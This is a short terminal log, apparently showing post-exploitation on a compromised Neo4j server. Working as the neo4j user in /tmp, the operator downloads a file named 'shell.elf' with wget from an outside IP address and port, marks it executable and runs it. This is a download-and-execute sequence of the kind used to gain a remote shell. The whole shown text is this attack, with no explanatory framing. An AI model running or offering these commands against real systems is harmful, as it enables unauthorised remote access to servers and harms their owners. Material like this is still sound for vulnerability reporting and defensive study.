 neo4j@ubuntu:/tmp$ wget http://8.138.145.123:9005/shell.elf
wget http://8.138.145.123:9005/shell.elf
--2024-11-18 15:11:54--  http://8.138.145.123:9005/shell.elf
Connecting to 8.138.145.123:9005... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘shell.elf’
0K 100% 29.6M=
0s
2024-11-18 15:11:54 (29.6 MB/s) - ‘shell.elf’ saved [250/250]
neo4j@ubuntu:/tmp$ ls
ls
hsperfdata_neo4j
jetty-0.0.0.0-7474-browser-_browser-any-7085270847050641230.dir
shell.elf
neo4j@ubuntu:/tmp$ chmod +x shell.elf
chmod +x shell.elf
neo4j@ubuntu:/tmp$ ./shell.elf
./shell.elf